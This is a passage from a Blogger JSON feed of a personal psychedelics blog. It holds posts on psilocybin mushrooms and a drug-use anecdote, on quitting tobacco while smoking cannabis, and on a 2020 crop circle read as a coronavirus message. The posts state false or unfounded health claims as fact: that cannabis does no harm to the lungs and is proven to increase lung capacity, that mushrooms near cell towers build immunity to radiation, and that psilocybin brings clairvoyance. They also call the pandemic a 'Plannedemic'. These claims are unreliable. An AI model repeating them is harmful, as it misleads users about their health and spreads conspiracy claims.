href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkedJnNsw-GdDCIgM4KCQZrDczxlQpeflSjRxz3w2SJu8tc0GwXyU9WNoOeBK6CbEo8o5njNDSZK1RAgupxH5t3OwARjWNDnR4NnnUrYbkuhdzE-32CD6Y3i0aU7s0rh2Dvrdp82HOErM\/s1600\/cf1e52d80c603d107d6e2deec24cb345.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"564\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkedJnNsw-GdDCIgM4KCQZrDczxlQpeflSjRxz3w2SJu8tc0GwXyU9WNoOeBK6CbEo8o5njNDSZK1RAgupxH5t3OwARjWNDnR4NnnUrYbkuhdzE-32CD6Y3i0aU7s0rh2Dvrdp82HOErM\/s1600\/cf1e52d80c603d107d6e2deec24cb345.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMushrooms are a form of intelligence unlike anything we know of on this Planet. The mycelium network helps communication or transmission of information between trees, the soil and all who ingest these miraculous mushrooms that envelope the entire planet. Many who have ingested the Psilocybin Mushrooms have reported experiencing clairaudience or telepathy of some kind, clairvoyance and other abilities that are usually considered superhuman or mystical in nature as they are not easily understood within the scientific and rational paradigm that governs most of our intellectual understanding of the Universe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/WWD_1Nq6iwQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_tjt8WT5mRs\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vnRDzotcQ9U\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe've all seen the '\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/10\/amanita-muscaria-fly-agaric-documentary.html\"\u003EAmanita Muscaria\u003C\/a\u003E' toad stool mushrooms while growing up in cartoons, comic books, artwork etc., mostly associated with the so called mythical creatures of ancient folklore such as Elves and Fairies. I remember wearing a woolen sweater with the Amanita Muscaria stitched on it when I was very young. The white spots on the red caps all seemed very familiar even then in a strange and magnetic way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nSome interesting videos on Mushrooms and the Mycelium Network !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dBWRnzPddYA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JpCERNXtvMA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/1Q0un2GPsSQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8oTWg03swE0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mPqWstVnRjQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nAfter dabbling with Cannabis and psychedelics such as LSD and MDMA, I came across Mushrooms first in tons of visionary artwork on the Internet. Mushrooms always made me curious to look deeper into the magical world of fungi and the benefits of using these to attain spiritual insight into ourselves and the world we live in. My first experience with Mushrooms was in Kodaikanal where the Psilocybin Mushrooms grow wild. Some have also reported seeing the Blue Meanies or the Blue Amanita Muscarias growing wild in these parts. However, not very common to find those as compared to stumbling upon the Golden caps mushrooming all across the forest floor in the Nilgiris. 'Nilgiris' literally translates, the 'Blue Mountains' ! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe effect was mild compared to my previous psychedelic journeys on other tryptamines, however it was very pure and organic in its feel. It was very grounding and pleasant as I felt more connected with everything around me and at completely at peace. This was an initiation for me into the world of shrooms and was as gentle as it gets. My next adventure on shrooms was unlike anything else I have experienced before. I did about half a dozen of the golden caps if i remember correctly :) ... and then began the roller coaster ride which was like sailing on the edge of lucid dreaming and wakefulness. Going in and out of visions I couldn't make complete sense of ... it was more like watching Mickey Mouse or something in animation with your eyes closed. After a while when I opened my eyes and tried to 'get back to normal' by doing the usual ... streaming music on YouTube while rolling some nice Mango Sativa bud. Couldn't keep my eyes open for too long though ... and as I closed my eyes ... a vision came to me of someone I was supposed to meet in the next couple of hours. However, in the vision I saw this lady say 'Police Police' in her odd russian accent. I wondered why I was seeing her say Police Police ... perhaps I would be cracking a joke or two about her accent to my friends later ... and I let the thought\/vision slide not paying much attention to it. Couple of hours later as I was meeting this lady, I had a brief encounter with some plain clothes policemen who jumped us while we were talking somewhere outside, assuming something odd was happening between us since they saw me handing over some cash to her. HAHAHAHA :D Anyway, I got out of the situation without much trouble (they found some Cannabis on me after I gave them permission to search me) since I happen to know some influential people around here and perhaps the shrooms helped me stay calm and composed through the experience. I was shaken up a bit after this experience and kept wondering why I didn't pay attention to the vision I had. Perhaps, it was my first lesson in clairvoyance and knowing that it's possible to know more than what's here and now if one is tranquil and at peace. We become open channels when we are completely and totally silent ... devoid of all that mental chatter that takes away most of our time and energy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMushrooms have a way to find you when you're ready like most things in life. There are no accidents and no random occurrences. The shrooms lead us on our path and help us connect with other like minded souls on their journeys as we usher in a new age of light on Earth. We are being given these powerful medicines so we can attain deeper insight into ourselves and become conscious co-creators of the new paradigm. The more I learn about Mushrooms the more mesmerised I feel about them and the possibilities they hold in changing humanity from our destructive ways by healing and nurturing us. Recently while I was watching Dr. Klinghardt's video about EMF radiation and its effects on Human health ... I came across something he mentions about eating Mushrooms that grow around these towers or radiated areas. These mushrooms build our immunity against harmful effects of radiation. I was amazed at the timing of the message reaching me ... :) while cooking some delicious Oyster Mushrooms ! I've been using Oyster and Shiitake mushrooms lately and they're so so yummy, if you haven't tried cooking them as yet, you must ! There are still some more shrooms I'd love to try like Lion's Mane, Chaga, Reishi ... all of these are known to have healing benefits with prominent antiviral properties ! More reason for us to move to Shrooms for food and for our vision quests. I believe we are being given these medicines in these times so we can build our immunity against all attacks of any kind whether its radiation sickness or a viral surge. \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/10\/plastic-eating-fungus-discovered-in.html\"\u003EMushrooms are here\u003C\/a\u003E to heal us and awaken us to our true nature by enhancing our connection with everything around us, making us more sensitive and more responsible gardeners of our home, Gaia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/NcSgc8G-gMg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHope you liked the videos and other information shared in this post. Please share it with your community of friends and help us get the word out !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/12\/soma-elixir-nectar-of-gods.html\"\u003ESoma Elixir : The Nectar of the Gods\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/03\/manna-psilocybin-mushroom-documentary.html\"\u003EManna : A Psilocybin Mushrooms Documentary\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/10\/plastic-eating-fungus-discovered-in.html\"\u003EPlastic Eating Fungus Discovered in the Amazon\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/07\/psychedelics-altered-states-of.html\"\u003EPsychedelics and Altered States of Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2010\/01\/know-your-mushrooms-documentary.html\"\u003EKnow Your Mushrooms : Documentary Film\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/eat-mushroom-talk-to-god.html\"\u003EEat a Mushroom : Talk to God\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/11\/psychedelic-mushrooms-cure-for-ptsd.html\"\u003EPsychedelic Mushrooms : A Cure for PTSD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/2582538924596906647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/2582538924596906647?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2582538924596906647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2582538924596906647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/07\/miracle-mushrooms-healing-of-gaia.html","title":"The Miracle of Mushrooms : Healing of Gaia"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkedJnNsw-GdDCIgM4KCQZrDczxlQpeflSjRxz3w2SJu8tc0GwXyU9WNoOeBK6CbEo8o5njNDSZK1RAgupxH5t3OwARjWNDnR4NnnUrYbkuhdzE-32CD6Y3i0aU7s0rh2Dvrdp82HOErM\/s72-c\/cf1e52d80c603d107d6e2deec24cb345.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-1474875848829926664"},"published":{"$t":"2020-06-21T13:38:00.000+05:30"},"updated":{"$t":"2020-06-21T13:50:36.761+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cannabis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drug Awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holy Smoke"}],"title":{"type":"text","$t":"Mixing Tobacco with Cannabis is a Bad Idea !"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2vRNRnGSPn_0SIt-tAFFtfUHJ7FLLiNgOeFrAOaRlmh64ZDbcBZuRvcJnG98xHIceVvhzP2xsBpP-urV91kLtGlSiDB7zGNZ4wt-IHWCwz-fN_PVhKlpSmA_pAH_bLESFESMNujXss8\/s1600\/Cannabis+and+Tobacco+Mixing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2vRNRnGSPn_0SIt-tAFFtfUHJ7FLLiNgOeFrAOaRlmh64ZDbcBZuRvcJnG98xHIceVvhzP2xsBpP-urV91kLtGlSiDB7zGNZ4wt-IHWCwz-fN_PVhKlpSmA_pAH_bLESFESMNujXss8\/s640\/Cannabis+and+Tobacco+Mixing.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMany long time Cannabis tokers around the world have known that mixing Tobacco with Cannabis is a bad idea hence only smoke the herb in its purest available form. This habit of mixing Tobacco with Cannabis is more of a European thing and has become popular around the world thanks to the inclusion of Charas or Hashish in the smoking scene. Although Charas and Hash both can be smoked in their pure form, many prefer mixing it with some tobacco to make the joint burn smoothly or give the experience of fullness of smoke when smoked in a pipe(chillum). This habit of mixing tobacco makes us crave something to smoke even more. For many years I was mixing tobacco with cannabis and rolling my spliffs, justifying it for all the BS reasons possible. But the truth is that Tobacco is so addictive, however is legal, so there is less of a social stigma associated with it and since its easily available and priced nominally as compared to weed prices worldwide, most people mix it up, thinking its gonna make their stash last longer, however end up smoking way too much than one needs, if one was smoking it pure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nIts been a few months now since I quit Tobacco for good and life has been so different in all ways possible. From the time I wake up ... I noticed there was no craving to smoke like its been for so many years. Even switching to cleaner tobacco like American Spirit, Pueblo or Manitou ... may seem like a healthier option, however the nicotine cravings don't go away until you just stop mixing the two. So now, its just the pure herb in a glass pipe which helped me easily transition from being a heavy roller to an occasional toker allowing me to focus on more important things in life like staying healthy following a good diet and lifestyle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI started cycling and within no time the focus quickly shifted from chasing hits and doobies to sweating it out and feeling more power in your being accomplishing more life enhancing goals. Any kind of physical activity which makes one sweat and exercise their complete body is the need of the hour. The feeling you get after a physical workout is beyond any other substance induced high. One can still toke Cannabis occasionally to relax and chill after a long day, taking power from a habit that has been draining us for many years. Cannabis doesn't have any harmful effect on the lungs and has been scientifically proven to actually increase lung expansion and breathing capacity while easing physical pain and calming things down at all levels of our being.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jD7IdfpLgL8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe tend to follow collective habitual patterns as we usually smoke socially in closed circles and groups and the habit is self perpetuating as long as we are hanging out in the same circles. Life is all about changes and once we make those shifts with our habits, we will start to notice how we've been foolishly wasting away a lot of precious herb, time and our health along the way. I've been intending to put this out there just as a reminder to any of you who are looking to make serious changes in your life by choosing differently. All we really have in this plane of existence is our physical being and we have the power and responsibility to improve the quality of our lives by simply choosing better options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou don't really have to wait for your body to start showing you signs of discomfort and disease before you can make the switch to smoking pure herb. Just stop mixing the two and use a small glass pipe or any other pipe that's easy to clean and toke away just like old times when we held the smoke in for a bit, for a proper hit ! :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReferences : \u003Ca href=\"https:\/\/www.researchgate.net\/profile\/Barbora_Pomahacova\/publication\/23317194_Cannabis_Smoke_Condensate_II_Influence_of_Tobacco_on_Tetrahydrocannabinol_Levels\/links\/0912f50f945b94d28b000000.pdf\"\u003EMixing Cannabis and Tobacco\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nImage Courtesy : \u003Ca href=\"https:\/\/sensiseeds.com\/\"\u003ESensiseeds\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/05\/1st-cannabis-legalization-conference.html\"\u003E1st Cannabis Legalization Conference in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/06\/popeye-stoner-adventure-in-high-seas.html\"\u003EPopeye The Stoner : Adventure on High Seas\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/03\/how-cannabis-going-change-life-as-we.html\"\u003EHow Cannabis is Going to Change Life As We Know It !\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/03\/healing-with-marijuana-sanjay-gupta-on.html\"\u003EHealing with Marijuana : Dr. Sanjay Gupta on Weed\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/02\/smoking-ganja-yogic-way.html\"\u003ESmoking Ganja : The Yogic Way\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2011\/09\/what-if-cannabis-cured-cancer.html\"\u003EWhat if Cannabis Cured Cancer : A Documentary You Must See\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/1474875848829926664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/1474875848829926664?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1474875848829926664"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1474875848829926664"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/06\/mixing-tobacco-cannabis-bad-idea.html","title":"Mixing Tobacco with Cannabis is a Bad Idea !"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2vRNRnGSPn_0SIt-tAFFtfUHJ7FLLiNgOeFrAOaRlmh64ZDbcBZuRvcJnG98xHIceVvhzP2xsBpP-urV91kLtGlSiDB7zGNZ4wt-IHWCwz-fN_PVhKlpSmA_pAH_bLESFESMNujXss8\/s72-c\/Cannabis+and+Tobacco+Mixing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-7797712582474519489"},"published":{"$t":"2020-06-02T07:01:00.000+05:30"},"updated":{"$t":"2020-06-02T07:02:29.916+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crop Circles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oneness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truth"}],"title":{"type":"text","$t":"Coronavirus Crop Circle : May 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjugoyZzijBzVeCsPu2LSk5DgJ8OLSxV0OnjHsYEhCVTWCP9TYP8lyZryRfLFOYWCJ_owH0YB0NR1KIQUTcndFojVhtCfk3P-AzM7WsDRGOJ9pinfi-J7aQXOJm8YGFXx8QW6KzdnmdEq0\/s1600\/Coronavirus+Crop+Circle+May+2020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"702\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjugoyZzijBzVeCsPu2LSk5DgJ8OLSxV0OnjHsYEhCVTWCP9TYP8lyZryRfLFOYWCJ_owH0YB0NR1KIQUTcndFojVhtCfk3P-AzM7WsDRGOJ9pinfi-J7aQXOJm8YGFXx8QW6KzdnmdEq0\/s640\/Coronavirus+Crop+Circle+May+2020.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd ... the season begins ... with what clearly looks like the sign of our present times .... HAHAHAHAHA :D .... Open to Interpretation ..... What do you think ?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you ask me, it looks like the 'Coronavirus' mainstream media image and it's message to humanity ... To see through the illusions of deception and fear based mass hysteria that has gripped humanity for a long time. This is only how the end, begins ... We have relied far too much on technology and the externalising of power in our society.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's time for a mass global awakening which involves many if not all aspects of life, which may seem separate at first, however are deeply interconnected. Everything from Food, Health, Education, Medicine, Earth History, Creation Mysteries, Aliens, UFOs, Portals ... is to be explored in a new light as the patterns of inter-connectedness emerge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis whole 'Plannedemic' serves a prime directive to unite humanity as ONE ! There are many of us who feel this at many levels and now, even more. The Universe is unfolding perfectly as it has to, with many more souls on Earth, awakening to their true nature and flowing with the changing times, gracefully, with love !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nWe have been preparing for these times and everything will start to make sense as things unfold. All we have to do is listen to our intuition in the here and now and stay rooted in our deep sense of knowing who we are, while letting go of any and all kind of baggage we've carrying around that has been weighing us down. In a state of knowing, emptiness .... ! In a state of departure, while constantly arriving .... :)\u003C3 ...=\"\" :=\"\" a=\"\" arriving=\"\" constantly=\"\" departure=\"\" in=\"\" of=\"\" state=\"\" ul=\"\" while=\"\"\u003E\u003Cbr \/\u003E\n\u003C\/3\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/smoky-god-voyage-to-inner-world.html\"\u003EThe Smoky God : Voyage to the Inner World\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/07\/are-ufos-merkabas-making-crop-circles.html\"\u003EAre UFOs or Merkabas Making Crop Circles\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/11\/dolores-cannon-on-crop-circles.html\"\u003EDolores Cannon on Crop Circles\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/08\/crop-circles-russians-solar-flares.html\"\u003ECrop Circles, Russians, Solar Flares : Drunvalo Melchizedek\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.psychedelicadventure.net\/2017\/11\/montauk-project-stranger-things.html\"\u003EThe Montauk Project and Stranger Things Connection\u003C\/a\u003E\u003C\/li\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/7797712582474519489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/7797712582474519489?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/7797712582474519489"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/7797712582474519489"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/06\/coronavirus-crop-circle-may-2020.html","title":"Coronavirus Crop Circle : May 2020"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjugoyZzijBzVeCsPu2LSk5DgJ8OLSxV0OnjHsYEhCVTWCP9TYP8lyZryRfLFOYWCJ_owH0YB0NR1KIQUTcndFojVhtCfk3P-AzM7WsDRGOJ9pinfi-J7aQXOJm8YGFXx8QW6KzdnmdEq0\/s72-c\/Coronavirus+Crop+Circle+May+2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-3183035327480957161"},"published":{"$t":"2020-05-09T11:16:00.001+05:30"},"updated":{"$t":"2020-05-09T11:16:35.160+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advanced Alien 